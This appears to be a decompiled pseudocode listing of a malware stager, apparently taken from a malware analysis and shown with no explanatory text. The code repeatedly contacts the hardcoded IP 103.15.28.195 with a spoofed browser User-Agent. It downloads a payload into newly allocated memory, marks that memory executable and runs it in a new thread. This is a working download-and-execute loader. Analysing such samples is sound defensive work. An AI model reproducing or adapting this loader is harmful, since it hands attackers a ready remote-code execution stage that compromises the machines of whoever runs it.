 30 dwBufferLength = 32;
31 v11 = 10240;
32 while ( 1 )
33 {
34 hInternet = InternetOpenA(0, 0, 0, 0, 0);
35 v10 = InternetConnectA(hInternet, "103.15.28.195", 0x50u, 0, 0, 3u, 0, 0);
36 v1 = HttpOpenRequestA(v10, 0, "/HifE", 0, 0, 0, 0x84400200, 0);
37 HttpSendRequestA(
38 v1,
39 "User-Agent: Mozilla/5.0 (Windows NT 10; WOW64; Trident/7.0; rv:11.0) like Gecko\r\n",
40 0xFFFFFFFF,
41 0,
42 0);
43 v2 = GetDesktopWindow();
44 InternetErrorDlg(v2, v1, 0xFFFFE000, 7u, 0);
45 lpAddress = VirtualAlloc(0, 0x400000u, 0x3000u, 4u);
46 flOldProtect = HttpQueryInfoA(v1, 5u, &Buffer, &dwBufferLength, 0);
47 if ( flOldProtect == 1 )
48 break;
49 VirtualFree(lpAddress, 0x400000u, 0x8000u);
50 InternetCloseHandle(hInternet);
51 InternetCloseHandle(v1);
52 InternetCloseHandle(v10);
53 Sleep(0xDBBA0u);
54 if ( flOldProtect )
55 goto LABEL_6;
56 }
57 v11 = sub_10002DC0(&Buffer);
58 LABEL_6:
59 v3 = lpAddress;
60 v4 = 0;
61 dwNumberOfBytesRead = 0;
62 while ( 1 )
63 {
64 InternetReadFile(v1, v3, 0x400u, &dwNumberOfBytesRead);
65 v5 = dwNumberOfBytesRead;
66 if ( dwNumberOfBytesRead >= 0x401 )
67 break;
68 v3 += dwNumberOfBytesRead;
69 v13[dwNumberOfBytesRead] = 0;
70 v4 += v5;
71 if ( !v5 )
72 {
73 if ( v4 == v11 )
74 {
75 VirtualProtect(lpAddress, 0x64000u, 0x40u, &flOldProtect);
76 CreateThread(0, 0, StartAddress, 0, 0, &v10);
77 }
78 while ( 1 )
79 Sleep(5u);
80 }
81 }
82 __report_rangecheckfailure(v6);
83 JUMPOUT(*algn_1000126E);
84 }